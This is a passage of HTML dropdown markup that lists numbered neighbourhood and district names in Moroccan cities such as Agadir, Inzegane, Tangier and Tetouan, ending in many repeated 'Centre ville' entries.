                                            <option                             value="3644">Hay Al Massira</option>
                                            <option                             value="3645">Hay Sidi Youssef</option>
                                            <option                             value="3646">Marche Massira</option>
                                            <option                             value="3647">Nouveau Quartier Des  Administrations Publiques</option>
                                            <option                             value="3648">Programme Ifrane 2</option>
                                            <option                             value="3649">Riad Assalam</option>
                                            <option                             value="3650">Aswak Assalam</option>
                                            <option                             value="3651">Cite Universitaire</option>
                                            <option                             value="3652">Hay Dakhla Bloc C</option>
                                            <option                             value="3653">Hay Dakhla Bloc D</option>
                                            <option                             value="3654">Hay Dakhla Bloc E</option>
                                            <option                             value="3655">Hay Dakhla Bloc F</option>
                                            <option                             value="3656">Hay Dakhla Bloc G</option>
                                            <option                             value="3657">Hay Dakhla Bloc H</option>
                                            <option                             value="3658">Douar Rjafllah</option>
                                            <option                             value="3659">Extension Dakhla</option>
                                            <option                             value="3660">Gare Routiere</option>
                                            <option                             value="3661">Hay Al Qods</option>
                                            <option                             value="3662">Hay Al Wafa</option>
                                            <option                             value="3663">Hay Dakhla</option>
                                            <option                             value="3664">Hay El Fidiya</option>
                                            <option                             value="3665">Institut Al Qalam</option>
                                            <option                             value="3666">Lakhyam Al Jadid</option>
                                            <option                             value="3667">Les Facultes Universite Ibn Zohr</option>
                                            <option                             value="3668">Programmes : Mabrouka + Al Wid</option>
                                            <option                             value="3669">Programmes : Riad Ahl Souss + Al Boustane</option>
                                            <option                             value="3670">Programme Al Mokhtar Assoussi</option>
                                            <option                             value="3671">Souk Al Massira Namoudaji</option>
                                            <option                             value="3672">Hay Al Houda</option>
                                            <option                             value="3673">Hay Essalam</option>
                                            <option                             value="3674">Ait El Mouden+Ait Taoukte</option>
                                            <option                             value="3675">Douar  Ahlaka</option>
                                            <option                             value="3676">Hay Mohammadi</option>
                                            <option                             value="3677">Ighil Ou Dardour</option>
                                            <option                             value="3678">Imounssisse</option>
                                            <option                             value="3679">Quartier Iligh</option>
                                            <option                             value="3680">Aghzdiss</option>
                                            <option                             value="3681">Al Machroua Al Ijtimaai</option>
                                            <option                             value="3682">Al Wahda</option>
                                            <option                             value="3683">Anza Centre</option>
                                            <option                             value="3684">Carriere Al Guinig</option>
                                            <option                             value="3685">Hay Al Amal</option>
                                            <option                             value="3686">Hay Al Ismante</option>
                                            <option                             value="3687">Jiouar Al Kahrabaa</option>
                                            <option                             value="3688">Jiouar Al Malaab</option>
                                            <option                             value="3689">Jiouar Krara</option>
                                            <option                             value="3690">Jiouar Projet Social</option>
                                            <option                             value="3691">Jiouar Rigada</option>
                                            <option                             value="3692">Jiouar Souk</option>
                                            <option                             value="3693">Jiouar Unimer Etamer</option>
                                            <option                             value="3694">Lotissement Hassania</option>
                                            <option                             value="3695">Quartier Indutriel Anza</option>
                                            <option                             value="3696">Tadarte Anza</option>
                                            <option                             value="3697">Zraibe Anza</option>
                                            <option                             value="3698">Aghroude Bensergao</option>
                                            <option                             value="3699">Al Wifaq I Et Ii</option>
                                            <option                             value="3700">Bensergao</option>
                                            <option                             value="3701">Bicha</option>
                                            <option                             value="3702">Boutassra</option>
                                            <option                             value="3703">Diour Safrine</option>
                                            <option                             value="3704">Douar Al Banane</option>
                                            <option                             value="3705">Douar Al Fouqani</option>
                                            <option                             value="3706">Douar Al Ousstani</option>
                                            <option                             value="3707">Douar Amzil</option>
                                            <option                             value="3708">Douar Bouhssine</option>
                                            <option                             value="3709">Douar Lmaalem Ali</option>
                                            <option                             value="3710">Hay Al Farah</option>
                                            <option                             value="3711">Jet Sakane</option>
                                            <option                             value="3712">Lotissement Adwaa Anouar Ittifaq</option>
                                            <option                             value="3713">Lotisssment Militaire</option>
                                            <option                             value="3714">Programme Ibn Khaldoun</option>
                                            <option                             value="3715">Ait El Qadi</option>
                                            <option                             value="3716">Ait Ighiousse</option>
                                            <option                             value="3717">Al Jihadia Al Filahia</option>
                                            <option                             value="3718">Assaisse</option>
                                            <option                             value="3719">Assaka</option>
                                            <option                             value="3720">Azaytoune</option>
                                            <option                             value="3721">Bir Anzarane</option>
                                            <option                             value="3722">Douar Ait Mhand</option>
                                            <option                             value="3723">Douar Al Arab</option>
                                            <option                             value="3724">El Hajeb Al Fokani</option>
                                            <option                             value="3725">El Hajeb Atahtani</option>
                                            <option                             value="3726">Fadesa Tafoukte</option>
                                            <option                             value="3727">Kokay</option>
                                            <option                             value="3728">Lotissement Zaitoune</option>
                                            <option                             value="3729">Tikiouine</option>
                                            <option                             value="3730">Tilila</option>
                                            <option                             value="3731">Zone Industriele Tassila 1 - 2</option>
                                            <option                             value="3732">Zone Industrielle  Tassila 3</option>
                                            <option                             value="3733">Al Ouidadiate</option>
                                            <option                             value="3734">Cite Des Oiseaux-Les Chalets</option>
                                            <option                             value="3735">Hay Bounaamane</option>
                                            <option                             value="3736">Hay El Hassani Taghzoute</option>
                                            <option                             value="3737">Hay Ennour</option>
                                            <option                             value="3738">Hay Jorf</option>
                                            <option                             value="3739">Hay Pam</option>
                                            <option                             value="3740">Hay Rmel</option>
                                            <option                             value="3741">Hay Tagante Tarraste</option>
                                            <option                             value="3742">Hay Tarraste</option>
                                            <option                             value="3743">Hy Moulay Rachid</option>
                                            <option                             value="3744">Inzegane Centre</option>
                                            <option                             value="3745">Km 8 Av Des Far</option>
                                            <option                             value="3746">Marche Gros</option>
                                            <option                             value="3747">Mesdoura</option>
                                            <option                             value="3748">Sidi Abdeljalil</option>
                                            <option                             value="3749">Souk Tlete</option>
                                            <option                             value="3750">Ait Kiwane</option>
                                            <option                             value="3751">Assergale</option>
                                            <option                             value="3752">Cite Marins</option>
                                            <option                             value="3753">Dcheira Jihadiya</option>
                                            <option                             value="3754">Derb Ait Elarbi</option>
                                            <option                             value="3755">Derb Ait Oubih</option>
                                            <option                             value="3756">Derb Bouachra</option>
                                            <option                             value="3757">Derb Hfid</option>
                                            <option                             value="3758">Derb Lalla Taazza</option>
                                            <option                             value="3759">Derb Tazmayt</option>
                                            <option                             value="3760">Douar Jdid</option>
                                            <option                             value="3761">Douar Sidi Fares</option>
                                            <option                             value="3762">El Mers</option>
                                            <option                             value="3763">Hammam Tayeb</option>
                                            <option                             value="3764">Hay Ait Daoud</option>
                                            <option                             value="3765">Hay Ait Oussiyaghe</option>
                                            <option                             value="3766">Hay Ait Taleb</option>
                                            <option                             value="3767">Hay Al Moustachfa</option>
                                            <option                             value="3768">Hay Amougay</option>
                                            <option                             value="3769">Hay Annahda</option>
                                            <option                             value="3770">Hay Anoude</option>
                                            <option                             value="3771">Hay Bounailate</option>
                                            <option                             value="3772">Hay Cafe El Haj</option>
                                            <option                             value="3773">Hay Igromaai</option>
                                            <option                             value="3774">Hay Iguiferden</option>
                                            <option                             value="3775">Hay Iguiwaki</option>
                                            <option                             value="3776">Hay Imich</option>
                                            <option                             value="3777">Hay Irehalen</option>
                                            <option                             value="3778">Hay Oualhouri</option>
                                            <option                             value="3779">Hay Rouchdi</option>
                                            <option                             value="3780">Hay Saada Pergola</option>
                                            <option                             value="3781">Hay Slaoui</option>
                                            <option                             value="3782">Hay Tabarine</option>
                                            <option                             value="3783">Hay Takerkourte</option>
                                            <option                             value="3784">Hay Tigmi Oufella</option>
                                            <option                             value="3785">Hay Zitoune</option>
                                            <option                             value="3786">Laghyaten</option>
                                            <option                             value="3787">Lotissement Adib</option>
                                            <option                             value="3788">Lotissement Ait El Qadi</option>
                                            <option                             value="3789">Lotissement Al Faiz</option>
                                            <option                             value="3790">Lotissement Beni Iznassen</option>
                                            <option                             value="3791">Lotissement Dalila</option>
                                            <option                             value="3792">Lotissement Dgss</option>
                                            <option                             value="3793">Lotissement El Arsa</option>
                                            <option                             value="3794">Lotissement Nakhla</option>
                                            <option                             value="3795">Naourat Ait Idder</option>
                                            <option                             value="3796">Naourat Sbai</option>
                                            <option                             value="3797">Sidi El Wali</option>
                                            <option                             value="3798">Bd. Allal Bnou Abdellah</option>
                                            <option                             value="3799">Bd. Mohamd V</option>
                                            <option                             value="3800">Bd. Moulay Ismail</option>
                                            <option                             value="3801">Centre Ville</option>
                                            <option                             value="3802">Gare De Tanger</option>
                                            <option                             value="3803">Houmate Espagnol</option>
                                            <option                             value="3804">Mahaj Mohamed  Vi</option>
                                            <option                             value="3805">Marbel                                                                         </option>
                                            <option                             value="3806">Place Mozart</option>
                                            <option                             value="3807">Place Omman</option>
                                            <option                             value="3808">Place Roudani</option>
                                            <option                             value="3809">Route Malabata</option>
                                            <option                             value="3810">Tanja Balia</option>
                                            <option                             value="3811">Lot Ikama                                                                    </option>
                                            <option                             value="3812">Lot Miramar                                                                  </option>
                                            <option                             value="3813">Lot Tingis                                                                 </option>
                                            <option                             value="3814">Lot Dhar Lmers                                                               </option>
                                            <option                             value="3815">Lot Ratma                                                                     </option>
                                            <option                             value="3816">Quartier Bir El Mokrae                                                    </option>
                                            <option                             value="3817">Lot Ain Arouj                                                                 </option>
                                            <option                             value="3818">Lot Chateau                                                                   </option>
                                            <option                             value="3819">Lot Belle Vue                                                               </option>
                                            <option                             value="3820">Lot Arimas                                                                    </option>
                                            <option                             value="3821">Lot Facinta                                                                  </option>
                                            <option                             value="3822">Place El Massira Al Khadra                                            </option>
                                            <option                             value="3823">Port De Tanger                                                                </option>
                                            <option                             value="3824">Quartier Bella Vista                                                         </option>
                                            <option                             value="3825">Quartier Industriel Mghogha Sghira                                   </option>
                                            <option                             value="3826">Quartier Malabata                                                            </option>
                                            <option                             value="3827">Route Des Abattoires                                                       </option>
                                            <option                             value="3828">Ain Ktiouet</option>
                                            <option                             value="3829">Avenue Goutemberg</option>
                                            <option                             value="3830">Avenue Mexique</option>
                                            <option                             value="3831">Castilla</option>
                                            <option                             value="3832">Lala Chafia</option>
                                            <option                             value="3833">Msallah</option>
                                            <option                             value="3834">Quartier Bnou Khaldoune</option>
                                            <option                             value="3835">Lot Oumkaltoum                                                         </option>
                                            <option                             value="3836">Avenue La Marche Verte</option>
                                            <option                             value="3837">Avenue Moulay Youssef</option>
                                            <option                             value="3838">Avenue Moussa Bnou Nouceir</option>
                                            <option                             value="3839">Avenue Prince Heritier</option>
                                            <option                             value="3840">Bd. De Pasteur</option>
                                            <option                             value="3841">Bd. La Resistance</option>
                                            <option                             value="3842">Place Al Madina</option>
                                            <option                             value="3843">Place De France</option>
                                            <option                             value="3844">Quartier Administartif</option>
                                            <option                             value="3845">Al Hafa</option>
                                            <option                             value="3846">Ancienne Medina</option>
                                            <option                             value="3847">Bd. Hassan  I</option>
                                            <option                             value="3848">Bd. Hassan Ii</option>
                                            <option                             value="3849">Dar Baroud</option>
                                            <option                             value="3850">Haoumat Bni Yder</option>
                                            <option                             value="3851">Jnan Kabtane</option>
                                            <option                             value="3852">Khoussafat</option>
                                            <option                             value="3853">Lot Boussouf</option>
                                            <option                             value="3854">Lot Massira</option>
                                            <option                             value="3855">Merchane</option>
                                            <option                             value="3856">Place 9 Avril</option>
                                            <option                             value="3857">Siaghine</option>
                                            <option                             value="3858">Sidi Bouabid</option>
                                            <option                             value="3859">Souk Dakhel</option>
                                            <option                             value="3860">Place Aharar                                                                  </option>
                                            <option                             value="3861">Quartier Ben Aliem                                                        </option>
                                            <option                             value="3862">Dradeb </option>
                                            <option                             value="3863">Jamaa Moukraa</option>
                                            <option                             value="3864">Jbel Lekbir</option>
                                            <option                             value="3865">Mesnana</option>
                                            <option                             value="3866">Mester Khouch</option>
                                            <option                             value="3867">Quartier Ain Hayani</option>
                                            <option                             value="3868">Quartier Dradeb</option>
                                            <option                             value="3869">Quartier Sidi Boukhari</option>
                                            <option                             value="3870">Quartier Souk Lebkar</option>
                                            <option                             value="3871">Route Boukhalef (Université Abdelmalek Saadi)</option>
                                            <option                             value="3872">Route Rmilat</option>
                                            <option                             value="3873">Quartier Rosa I, Ii,Iii                                                        </option>
                                            <option                             value="3874">Quartier California                                                           </option>
                                            <option                             value="3875">Lot Charouit                                                                    </option>
                                            <option                             value="3876">Lot Altamira                                                                   </option>
                                            <option                             value="3877">Lot Benazaiz                                                                </option>
                                            <option                             value="3878">Lot El Fellah                                                                   </option>
                                            <option                             value="3879">Lot Ribh                                                                        </option>
                                            <option                             value="3880">Lot Colorado                                                                   </option>
                                            <option                             value="3881">Quartier Mtafi                                                                  </option>
                                            <option                             value="3882">Lot Omrana                                                                    </option>
                                            <option                             value="3883">Lot Sanaoubar                                                               </option>
                                            <option                             value="3884">Lot Chicavila                                                                  </option>
                                            <option                             value="3885">Lot Kadiria                                                                     </option>
                                            <option                             value="3886">Quartier Amrah Chlouh                                                    </option>
                                            <option                             value="3887">Route De La Montagne                                                   </option>
                                            <option                             value="3888">Lot Flandria                                                                   </option>
                                            <option                             value="3889">Immeuble Bouzina                                                           </option>
                                            <option                             value="3890">Quartier Boutrika                                                             </option>
                                            <option                             value="3891">Agence De Bni Makada</option>
                                            <option                             value="3892">Ard Daoula Bani Makada                                                </option>
                                            <option                             value="3893">Quartier Bir Chaeri</option>
                                            <option                             value="3894">Quartier Bni Makada</option>
                                            <option                             value="3895">Quartier Bni Makada Kdima</option>
                                            <option                             value="3896">Quartier Boughaz</option>
                                            <option                             value="3897">Quartier Chouhada</option>
                                            <option                             value="3898">Quartier Haoumat 12</option>
                                            <option                             value="3899">Quartier Mabrouka</option>
                                            <option                             value="3900">Quartier Rouida</option>
                                            <option                             value="3901">Quartier Safif</option>
                                            <option                             value="3902">Quartier Zaoudia</option>
                                            <option                             value="3903">Route De Rabat</option>
                                            <option                             value="3904">Lot Alouette                                                                   </option>
                                            <option                             value="3905">Quartier Jirari ,I, Ii                                                            </option>
                                            <option                             value="3906">Quartier Ali Bay</option>
                                            <option                             value="3907">Quartier Alia</option>
                                            <option                             value="3908">Quartier Azibou</option>
                                            <option                             value="3909">Quartier Belle Vue</option>
                                            <option                             value="3910">Quartier Ben Kirane</option>
                                            <option                             value="3911">Quartier Charf</option>
                                            <option                             value="3912">Quartier Drissia I</option>
                                            <option                             value="3913">Quartier Drissia Ii</option>
                                            <option                             value="3914">Quartier Las Collinas</option>
                                            <option                             value="3915">Quartier Mabrouk</option>
                                            <option                             value="3916">Quartier Moh Paco</option>
                                            <option                             value="3917">Quartier Mrabet</option>
                                            <option                             value="3918">Quartier Nzaha</option>
                                            <option                             value="3919">Quartier Souryenne</option>
                                            <option                             value="3920">Route De Tétouan</option>
                                            <option                             value="3921">Zone Industrielle De Mghogha</option>
                                            <option                             value="3922">Quartier Messouda                                                       </option>
                                            <option                             value="3923">Quartier Draoua                                                              </option>
                                            <option                             value="3924">Lot Nahda                                                                      </option>
                                            <option                             value="3925">Complexe Ibn Batouta                                                     </option>
                                            <option                             value="3926">Lot Doha                                                                       </option>
                                            <option                             value="3927">Quartier Mghogha Kbira                                                 </option>
                                            <option                             value="3928">Quartiermghogha Sghira                                                  </option>
                                            <option                             value="3929">Quartier Mghogha El Jadida                                             </option>
                                            <option                             value="3930">Quartier Ain Jdid                                                             </option>
                                            <option                             value="3931">Quartier Mghogha Tabchicha                                           </option>
                                            <option                             value="3932">Lot Zegoutia                                                                    </option>
                                            <option                             value="3933">Quartier Zoufri                                                                </option>
                                            <option                             value="3934">Lot Jamila Jinet                                                               </option>
                                            <option                             value="3935">Lot Al Amal                                                                     </option>
                                            <option                             value="3936">Al Aouama </option>
                                            <option                             value="3937">Collegio Internado</option>
                                            <option                             value="3938">Quartier Al Majd</option>
                                            <option                             value="3939">Quartier Ard Bouhssein</option>
                                            <option                             value="3940">Quartier Bir Aharchoun</option>
                                            <option                             value="3941">Quartier Bouhoute Saada                                                </option>
                                            <option                             value="3942">Quartier Dhar Lehmam</option>
                                            <option                             value="3943">Quartier Dorilla</option>
                                            <option                             value="3944">Quartier Fatima Zohra</option>
                                            <option                             value="3945">Quartier Ibour</option>
                                            <option                             value="3946">Quartier Ouahabi - Zemmouri</option>
                                            <option                             value="3947">Quartier Rgayae</option>
                                            <option                             value="3948">Quartier Saada I-Ii-Iii-Iv-V</option>
                                            <option                             value="3949">Quartier Salima</option>
                                            <option                             value="3950">Quartier Zahara</option>
                                            <option                             value="3951">Tanger Al Majd</option>
                                            <option                             value="3952">Zone Industrielle Al Majd</option>
                                            <option                             value="3953">Quartier Al Hanae I, Ii,  Iii                                               </option>
                                            <option                             value="3954">Lot Zemmouri                                                                </option>
                                            <option                             value="3955">Lot Al Andalous                                                              </option>
                                            <option                             value="3956">Lot Moubaraka                                                               </option>
                                            <option                             value="3957">Quartier Salam                                                               </option>
                                            <option                             value="3958">Lot Lbhayar                                                                  </option>
                                            <option                             value="3959">Quartier Gharssat Lahgilat                                              </option>
                                            <option                             value="3960">Quartier Al Inache                                                        </option>
                                            <option                             value="3961">Quartier Bouhoute Drissia                                              </option>
                                            <option                             value="3962">Lot Achouba                                                                  </option>
                                            <option                             value="3963">Lot Nahda I,Ii                                                                 </option>
                                            <option                             value="3964">Quartier Jirari Iii ,V                                                          </option>
                                            <option                             value="3965">Quartier Mirador                                                              </option>
                                            <option                             value="3966">Quartier Ibn Khaldoun                                                      </option>
                                            <option                             value="3967">Lot Ibtissam                                                                    </option>
                                            <option                             value="3968">Lot Dhar Acherki                                                             </option>
                                            <option                             value="3969">Lot El Kheir 3                                                                  </option>
                                            <option                             value="3970">Hay El Ouch                                                                   </option>
                                            <option                             value="3971">Hay Sidi Bouhaja                                                            </option>
                                            <option                             value="3972">Hay Laouina                                                                   </option>
                                            <option                             value="3973">Quartier Kouraziana                                                        </option>
                                            <option                             value="3974">Quartier Dhar Lahmam                                                     </option>
                                            <option                             value="3975">Quartier Sania  (Saada)                                                    </option>
                                            <option                             value="3976">Quartier Kssibat                                                              </option>
                                            <option                             value="3977">Quartier Al Majd                                                              </option>
                                            <option                             value="3978">Haoumat 12                                                                    </option>
                                            <option                             value="3979">Ben Dibane</option>
                                            <option                             value="3980">Complexe Hassani                                                         </option>
                                            <option                             value="3981">Esidence Zemouri</option>
                                            <option                             value="3982">Quartier Abdellatif</option>
                                            <option                             value="3983">Quartier Berouaka</option>
                                            <option                             value="3984">Quartier Bir Chifa</option>
                                            <option                             value="3985">Quartier Chat</option>
                                            <option                             value="3986">Quartier El Oued</option>
                                            <option                             value="3987">Quartier Florencia</option>
                                            <option                             value="3988">Quartier Habiba</option>
                                            <option                             value="3989">Quartier Haj Mokhtar</option>
                                            <option                             value="3990">Quartier Hassania</option>
                                            <option                             value="3991">Quartier Koucha</option>
                                            <option                             value="3992">Quartier Laachiri</option>
                                            <option                             value="3993">Quartier Lehbouss</option>
                                            <option                             value="3994">Quartier Nasr</option>
                                            <option                             value="3995">Quartier Roudani</option>
                                            <option                             value="3996">Quartier Sanae Ii</option>
                                            <option                             value="3997">Quartier Warda</option>
                                            <option                             value="3998">Zone Industrielle Gzenaya</option>
                                            <option                             value="3999">Lot Oumnia                                                                  </option>
                                            <option                             value="4000">Complexe Amin                                                               </option>
                                            <option                             value="4001">Ard Daoula Ben Dibane                                                 </option>
                                            <option                             value="4002">Quartier Topo Rabat                                                        </option>
                                            <option                             value="4003">Quartier Jamaa                                                               </option>
                                            <option                             value="4004">Quartier Illalif                                                                 </option>
                                            <option                             value="4005">Quartier Beausejour                                                        </option>
                                            <option                             value="4006">Quartier Abouri                                                               </option>
                                            <option                             value="4007">Lot Karima                                                                     </option>
                                            <option                             value="4008">Complexe Habiba                                                          </option>
                                            <option                             value="4009">Lot Bni Touzine                                                               </option>
                                            <option                             value="4010">Complexe Bait Al Attik                                                    </option>
                                            <option                             value="4011">Complexe Bayti                                                             </option>
                                            <option                             value="4012">Lot Banque Populaire                                                      </option>
                                            <option                             value="4013">Complexe Ahlen                                                           </option>
                                            <option                             value="4014">Quartier Bni Ouriaghle I,Ii                                                 </option>
                                            <option                             value="4015">Quartier Bouchetta                                                          </option>
                                            <option                             value="4016">Quartier Bouillar                                                              </option>
                                            <option                             value="4017">Quartier Kouadess I,Ii                                                      </option>
                                            <option                             value="4018">Quartier Lamkadam                                                         </option>
                                            <option                             value="4019">Quartier Haj Kadour                                                         </option>
                                            <option                             value="4020">Quartier Sania I,Ii,Iii (Bir Chifa)                                                                   </option>
                                            <option                             value="4021">Route De Rabat                                                               </option>
                                            <option                             value="4022">Quartier Bourabaate                                                         </option>
                                            <option                             value="4023">Tanger Zone Franche Boukhalef                                        </option>
                                            <option                             value="4024">Aazib Haj Kadour</option>
                                            <option                             value="4025">Ancienne Route De L'Aeroport</option>
                                            <option                             value="4026">Avenue Moulay Rachid</option>
                                            <option                             value="4027">Branesse I Et Ii</option>
                                            <option                             value="4028">Gzenaya</option>
                                            <option                             value="4029">Hay Jadid</option>
                                            <option                             value="4030">Lot Saada</option>
                                            <option                             value="4031">Quartier Al Moujahidine                                                 </option>
                                            <option                             value="4032">Quartier Sanaa Iii</option>
                                            <option                             value="4033">Souani  I -  Ii  -  Iii -   Iv - V</option>
                                            <option                             value="4034">Tanger Zone Franche</option>
                                            <option                             value="4035">Val Fleuri</option>
                                            <option                             value="4036">Lot Al Bassatine                                                            </option>
                                            <option                             value="4037">Complexe Slimani (Nejma)                                             </option>
                                            <option                             value="4038">Lot Bassou                                                                  </option>
                                            <option                             value="4039">Lot Banamaribo                                                             </option>
                                            <option                             value="4040">Lot Mouna                                                                   </option>
                                            <option                             value="4041">Lot Rizk                                                                       </option>
                                            <option                             value="4042">Quartier Laadaoui                                                            </option>
                                            <option                             value="4043">Lot Pintoriska                                                                </option>
                                            <option                             value="4044">Quartier Ibn Batouta                                                       </option>
                                            <option                             value="4045">Quartier Kssaibi                                                              </option>
                                            <option                             value="4046">Quartier Belair                                                                </option>
                                            <option                             value="4047">Quartier Slimani                                                              </option>
                                            <option                             value="4048">Quartier Pariente                                                            </option>
                                            <option                             value="4049">Quartier Najiba                                                                </option>
                                            <option                             value="4050">Lot Fadila                                                                       </option>
                                            <option                             value="4051">Lot Riad                                                                        </option>
                                            <option                             value="4052">Lot Liberte3                                                                    </option>
                                            <option                             value="4053">Lot Narjis                                                                         </option>
                                            <option                             value="4054">Lot Yasmine                                                                   </option>
                                            <option                             value="4055">Lot Ghorfa 1,2,3                                                              </option>
                                            <option                             value="4056">Complexe El Boustane                                                    </option>
                                            <option                             value="4057">Complexerim                                                                 </option>
                                            <option                             value="4058">Route De Rabat                                                               </option>
                                            <option                             value="4059">Residence Yamania                                                        </option>
                                            <option                             value="4060">Complexe Al Wafa                                                           </option>
                                            <option                             value="4061">Complexe Marjan                                                            </option>
                                            <option                             value="4062">Lot Al Hassani                                                                </option>
                                            <option                             value="4063">Quartier Al Kherba                                                           </option>
                                            <option                             value="4064">Complexe Al Moustakbal                                                 </option>
                                            <option                             value="4065">Complexe Zemouri Iii                                                       </option>
                                            <option                             value="4066">Lot El Kheir 1 Et 2                                                           </option>
                                            <option                             value="4067">Avenida- Place El Adala</option>
                                            <option                             value="4068">Bab Toute</option>
                                            <option                             value="4069">Centre Ville</option>
                                            <option                             value="4070">Dar Ettayer</option>
                                            <option                             value="4071">Feddane</option>
                                            <option                             value="4072">Marché Central</option>
                                            <option                             value="4073">Moulay El Abbas</option>
                                            <option                             value="4074">Moulay Youssef</option>
                                            <option                             value="4075">Place Moulay El Mehdi</option>
                                            <option                             value="4076">Souk Zrae</option>
                                            <option                             value="4077">Bab El Mkaber</option>
                                            <option                             value="4078">Bab Noider</option>
                                            <option                             value="4079">Bab Saida</option>
                                            <option                             value="4080">Ghersa Kbira</option>
                                            <option                             value="4081">Ibn Khaldoune</option>
                                            <option                             value="4082">Jamae El Kbir</option>
                                            <option                             value="4083">Jamae El Khadra</option>
                                            <option                             value="4084">Medina</option>
                                            <option                             value="4085">Mellah</option>
                                            <option                             value="4086">Mesdae</option>
                                            <option                             value="4087">Msalla Kdima</option>
                                            <option                             value="4088">Souika</option>
                                            <option                             value="4089">Souk El Fouki</option>
                                            <option                             value="4090">Talaa</option>
                                            <option                             value="4091">Talaa Regulares</option>
                                            <option                             value="4092">Tarrafine</option>
                                            <option                             value="4093">Ain Khabbaz</option>
                                            <option                             value="4094">Balbodine</option>
                                            <option                             value="4095">Bario Malaga</option>
                                            <option                             value="4096">Gourna</option>
                                            <option                             value="4097">Haouta Said</option>
                                            <option                             value="4098">Hay El Mdrassi</option>
                                            <option                             value="4099">Hospital Militaire</option>
                                            <option                             value="4100">Ichara</option>
                                            <option                             value="4101">Ifriquia</option>
                                            <option                             value="4102">Jamae Mezouak</option>
                                            <option                             value="4103">Jbel Dersa</option>
                                            <option                             value="4104">Kodiate El Hamd</option>
                                            <option                             value="4105">Louada</option>
                                            <option                             value="4106">Samsa</option>
                                            <option                             value="4107">Sidi Bahrouri</option>
                                            <option                             value="4108">Sidi Talha</option>
                                            <option                             value="4109">Taboula</option>
                                            <option                             value="4110">Touibla</option>
                                            <option                             value="4111">Quartier Karian                                                              </option>
                                            <option                             value="4112">Akba Chata                                                                    </option>
                                            <option                             value="4113">Quatier Quare D'Heur                                                       </option>
                                            <option                             value="4114">Quartier Borj                                                                  </option>
                                            <option                             value="4115">Lot Al Wikaya                                                                </option>
                                            <option                             value="4116">Quartier Orangina                                                  </option>
                                            <option                             value="4117">Quartier Laouziyine                                                </option>
                                            <option                             value="4118">Quartier Ifriquia                                                     </option>
                                            <option                             value="4119">Quartier Ennakata                                              </option>
                                            <option                             value="4120">Akba El Halouf</option>
                                            <option                             value="4121">Atlas</option>
                                            <option                             value="4122">Avenue Casablanca</option>
                                            <option                             value="4123">Avenue El Massira El Khadra</option>
                                            <option                             value="4124">Avenue Mekki Nasiri</option>
                                            <option                             value="4125">Avenue Sebta</option>
                                            <option                             value="4126">Boujdour</option>
                                            <option                             value="4127">Haj Meki Nasiri</option>
                                            <option                             value="4128">Kheroness</option>
                                            <option                             value="4129">Kouilma</option>
                                            <option                             value="4130">Lotisement Mounia</option>
                                            <option                             value="4131">Mhanech 2</option>
                                            <option                             value="4132">Mouklata</option>
                                            <option                             value="4133">Sidi Abdellah El Fakhare</option>
                                            <option                             value="4134">Touta</option>
                                            <option                             value="4135">Quartier Tamouda                                                  </option>
                                            <option                             value="4136">Quartier Koura Sbae                                            </option>
                                            <option                             value="4137">Qartier Bouenane                                                 </option>
                                            <option                             value="4138">Quatier Boujdade                                                 </option>
                                            <option                             value="4139">Avenue Des Far</option>
                                            <option                             value="4140">Avenue Mohamed Daoued</option>
                                            <option                             value="4141">Bab El Okla</option>
                                            <option                             value="4142">Boujarrahe</option>
                                            <option                             value="4143">Bousafou</option>
                                            <option                             value="4144">Dar Essedraouia</option>
                                            <option                             value="4145">Haouma Tanjaoua</option>
                                            <option                             value="4146">Inara</option>
                                            <option                             value="4147">Lotisement Ain Melloul</option>
                                            <option                             value="4148">Lotisement Souani</option>
                                            <option                             value="4149">Quartier Administratif</option>
                                            <option                             value="4150">Quartier El Matar</option>
                                            <option                             value="4151">Quartier Militaire</option>
                                            <option                             value="4152">Saniat Rmel</option>
                                            <option                             value="4153">Soukna Wa Taemir</option>
                                            <option                             value="4154">Taffaline</option>
                                            <option                             value="4155">Teknia</option>
                                            <option                             value="4156">Touabel</option>
                                            <option                             value="4157">Touilae</option>
                                            <option                             value="4158">Ziana</option>
                                            <option                             value="4159">Quartier Dar Mourcia                                                       </option>
                                            <option                             value="4160">Centre ville</option>
                                            <option                             value="4161">Centre ville</option>
                                            <option                             value="4162">Centre ville</option>
                                            <option                             value="4163">Centre ville</option>
                                            <option                             value="4164">Centre ville</option>
                                            <option                             value="4165">Centre ville</option>
                                            <option                             value="4166">Centre ville</option>
                                            <option                             value="4167">Centre ville</option>
                                            <option                             value="4168">Centre ville</option>
                                            <option                             value="4169">Centre ville</option>
                                            <option                             value="4170">Centre ville</option>
                                            <option                             value="4171">Centre ville</option>
                                            <option                             value="4172">Centre ville</option>
                                            <option                             value="4173">Centre ville</option>
                                            <option                             value="4174">Centre ville</option>
                                            <option                             value="4175">Centre ville</option>
                                            <option                             value="4176">Centre ville</option>
                                            <option                             value="4177">Centre ville</option>
                                            <option                             value="4178">Centre ville</option>
                                            <option                             value="4179">Centre ville</option>
                                            <option                             value="4180">Centre ville</option>
                                            <option                             value="4181">Centre ville</option>
                                            <option                             value="4182">Centre ville</option>
                                            <option                             value="4183">Centre ville</option>
                                            <option                             value="4184">Centre ville</option>
                                            <option                             value="4185">Centre ville</option>
                                            <option                             value="4186">Centre ville</option>
                                            <option                             value="4187">Centre ville</option>
                                            <option                             value="4188">Centre ville</option>
                                            <option                             value="4189">Centre ville</option>
                                            <option                             value="4190">Centre ville</option>
                                            <option                             value="4191">Centre ville</option>
                                            <option                             value="4192">Centre ville</option>
                                            <option                             value="4193">Centre ville</option>
                                            <option                             value="4194">Centre ville</option>
                                            <option                             value="4195">Centre ville</option>
                                            <option                             value="4196">Centre ville</option>
                                            <option                             value="4197">Centre ville</option>
                                            <option                             value="4198">Centre ville</option>
                                            <option                             value="4199">Centre ville</option>
                                            <option                             value="4200">Centre ville</option>
                                            <option                             value="4201">Centre ville</option>
                                            <option                             value="4202">Centre ville</option>
                                            <option                             value="4203">Centre ville</option>
                                            <option                             value="4204">Centre ville</option>
                                            <option                             value="4205">Centre ville</option>
                                            <option                             value="4206">Centre ville</option>
                                            <option                             value="4207">Centre ville</option>
                                            <option                             value="4208">Centre ville</option>
                                            <option                             value="4209">Centre ville</option>
                                            <option                             value="4210">Centre ville</option>
                                            <option                             value="4211">Centre ville</option>
                                            <option                             value="4212">Centre ville</option>
                                            <option                             value="4213">Centre ville</option>
                                            <option                             value="4214">Centre ville</option>
                                            <option                             value="4215">Centre ville</option>
                                            <option                             value="4216">Centre ville</option>
                                            <option                             value="4217">Centre ville</option>
                                            <option                             value="4218">Centre ville</option>
                                            <option                             value="4219">Centre ville</option>
                                            <option                             value="4220">Centre ville</option>
                                            <option                             value="4221">Centre ville</option>
                                            <option                             value="4222">Centre ville</option>
